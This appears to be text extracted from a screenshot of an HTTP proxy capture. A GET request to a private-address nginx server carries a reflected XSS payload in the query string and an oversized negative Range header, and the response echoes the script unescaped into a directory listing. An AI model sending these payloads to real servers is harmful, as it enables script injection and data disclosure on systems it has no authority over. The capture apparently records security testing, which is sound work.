 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/?blabla=Yes<script>alert(prizrak)</script> HTTP/1.1
2 Content-Type: multipart/byteranges; boundary=00000000000000000000000003
3 Range: bytes=-17208,-9223372036854758792
4 Host: 10.100.5.55
5 Accept-Encoding: identity
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
7 Connection: keep-alive
8 X-Proxy-Cache:: HIT
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Fri, 15 Sep 2023 10:49:06 GMT
4 Content-Type: text/html; charset=iso-8859-1
5 Connection: keep-alive
6 Last-Modified: Thu, 10 Sep 2015 13:57:22 GMT
7 Accept-Ranges: bytes
8 Content-Length: 520
9
10 <HTML>
11 <HEAD>
<TITLE>
Index of /cgi-bin/?blabla=Yes<script>
alert(prizrak)
</script>
</TITLE>
</HEAD>
12 <BODY BGCOLOR="#99cc99" TEXT="#000000" LINK="#2020ff" VLINK="#4040cc">
13 <H2>
Index of /cgi-bin/?blabla=Yes<script>
alert(prizrak)
</script>
</H2>
14 <PRE>
15 mode links bytes last-changed name
16 <HR>
dr-x 2 4096 Sep 10 2015 <A HREF="/cgi-bin/./">
.
</A>
/
17 dr-x 3 4096 Oct 12 2020 <A HREF="/cgi-bin/../">
..
</A>
/
18 -r-x 1 154 Sep 10 2015 <A HREF="/cgi-bin/reset.cgi">
reset.cgi
</A>
*
19 </PRE>
</BODY>
20 </HTML>
21